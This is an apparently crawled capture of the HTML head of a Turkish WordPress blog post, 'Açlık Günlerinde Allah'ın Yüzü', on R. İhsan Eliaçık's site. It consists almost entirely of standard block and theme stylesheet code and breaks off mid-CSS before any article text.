

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/
body_size: 41114
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>Açlık Günlerinde Allah&#8217;ın Yüzü &#8211; R. İhsan Eliaçık</title>
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; akışı" href="https://ihsaneliacik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; yorum akışı" href="https://ihsaneliacik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="R. İhsan Eliaçık &raquo; Açlık Günlerinde Allah&#8217;ın Yüzü yorum akışı" href="https://ihsaneliacik.com/aclik-gunlerinde-allahin-yuzu-yeni/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ihsaneliacik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fihsaneliacik.com%2Faclik-gunlerinde-allahin-yuzu-yeni%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ihsaneliacik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fihsaneliacik.com%2Faclik-gunlerinde-allahin-yuzu-yeni%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-title/style.min.css */
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-tagline/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/navigation-link/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://ihsaneliacik.com/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-navigation-inline-css'>
.wp-block-navigation:not(.has-text-color) .current-menu-item > a {
	color: var( --wp--preset--color--contrast );
}

.wp-block-navigation__responsive-container.is-menu-open {
	--wp--style--root--padding-bottom: var(--wp--style--root--padding-right);
	--wp--style--root--padding-top: var(--wp--style--root--padding-right);
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/navigation.css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='pulitzer-paragraph-inline-css'>
.has-drop-cap:not(:focus):first-letter {
	font-size: 6.6em;
	margin-top: .225em;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/paragraph.css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='pulitzer-post-terms-inline-css'>
.is-style-pulitzer-post-terms {
	display: flex;
	flex-wrap: wrap;
	gap: .57em;
}

.is-style-pulitzer-post-terms.has-text-align-center {
	justify-content: center;
}

.is-style-pulitzer-post-terms.has-text-align-right {
	justify-content: flex-end;
}

.is-style-pulitzer-post-terms .wp-block-post-terms__separator {
	display: none;
}

.is-style-pulitzer-post-terms a {
	border: 1px solid var( --wp--preset--color--contrast-4 );
	border-radius: 4px;
	display: inline-block;
	padding: .3em .7142857143em;
	transition: all .1s linear;
}

:root .is-style-pulitzer-post-terms:not(.has-text-color) a:hover {
	background-color: var( --wp--preset--color--contrast-4 );
	text-decoration: none;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-terms.css */
</style>
<style id='wp-block-avatar-inline-css'>
.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/avatar/style.min.css */
</style>
<style id='wp-block-comment-author-name-inline-css'>
.wp-block-comment-author-name{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-author-name/style.min.css */
</style>
<style id='wp-block-comment-date-inline-css'>
.wp-block-comment-date{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-date/style.min.css */
</style>
<style id='wp-block-comment-content-inline-css'>
.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-content{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-content/style.min.css */
</style>
<style id='wp-block-comment-reply-link-inline-css'>
.wp-block-comment-reply-link{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-reply-link/style.min.css */
</style>
<style id='wp-block-comment-template-inline-css'>
.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comment-template/style.min.css */
</style>
<style id='wp-block-post-comments-form-inline-css'>
:where(.wp-block-post-comments-form input:not([type=submit])),:where(.wp-block-post-comments-form textarea){border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form input:where(:not([type=submit]):not([type=checkbox]))),:where(.wp-block-post-comments-form textarea){padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/post-comments-form/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='pulitzer-post-comments-form-inline-css'>
:root .wp-block-post-comments-form .comment-reply-title {
	margin: 0 0 var( --wp--preset--spacing--60 ) 0;
}

.wp-block-post-comments-form .comment-reply-title :where(small) {
	color: var(--wp--preset--color--contrast-2);
	font-size: var( --wp--preset--font-size--x-small );
}

.comment-reply-title small:has(#cancel-comment-reply-link[style*="display:"][style*="none"]) {
	display: none;
}

.comment-form p {
	margin: var( --wp--preset--spacing--50 ) 0;
}

.comment-notes {
	display: none;
}

@media ( min-width: 600px ) {
	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-author,
	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-email {
		float: left;
		margin-top: 0;
		width: calc( 50% - ( var( --wp--preset--spacing--50 ) / 2 ) );
	}

	.comment-form:has( .comment-form-author + .comment-form-email ) .comment-form-email {
		margin-left: var( --wp--preset--spacing--50 );
	}

	.comment-form-email ~ * {
		clear: both;
	}
}

:root .wp-block-post-comments-form .logged-in-as {
	color: var( --wp--preset--color--contrast-2 );
	font-size: var(--wp--preset--font-size--x-small);
	margin: calc( -1 * var( --wp--preset--spacing--50 ) ) 0 var( --wp--preset--spacing--60 );
}

:root .wp-block-post-comments-form .comment-form-comment label {
	display: block;
	margin-bottom: .25em;
}

:root .wp-block-post-comments-form input:not([type=submit]), 
:root .wp-block-post-comments-form textarea {
	border-color: var( --wp--preset--color--contrast-4 );
}

:root .wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]), 
:root .wp-block-post-comments-form textarea {
	padding: .75em 1em;
}

:root .wp-block-post-comments-form .comment-form-cookies-consent {
	align-items: center;
	gap: var( --wp--preset--spacing--30 );
}

.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent {
	margin: 0;
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/post-comments-form.css */
</style>
<style id='wp-block-comments-inline-css'>
.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/comments/style.min.css */
</style>
<style id='pulitzer-comments-inline-css'>
.wp-block-comment-template ol {
	padding-left: min( 2.75rem, 7.2vw );
}

.is-style-pulitzer-comment-edit-link a,
.is-style-pulitzer-comment-reply-link a {
	border: 1px solid var( --wp--preset--color--contrast-4 );
	border-radius: 4px;
	display: inline-flex;
	padding: .33em .5em;
	transition: all .1s linear;
}

:root .is-style-pulitzer-comment-edit-link a:hover,
:root .is-style-pulitzer-comment-reply-link a:hover {
	background-color: var( --wp--preset--color--contrast-4 );
	color: var( --wp--preset--color--contrast );
	text-decoration: none;
}

.wp-block-comment-content > *:first-child { margin-top: 0; }
.wp-block-comment-content > *:last-child { margin-bottom: 0; }
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/comments.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ihsaneliacik.com/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='wp-block-social-links-css' href='https://ihsaneliacik.com/wp-includes/blocks/social-links/style.min.css?ver=6.9' media='all' />
<style id='pulitzer-social-links-inline-css'>
.wp-block-social-links .wp-social-link svg {
	transform: scale( 80% );
}
/*# sourceURL=https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/css/blocks/social-links.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes 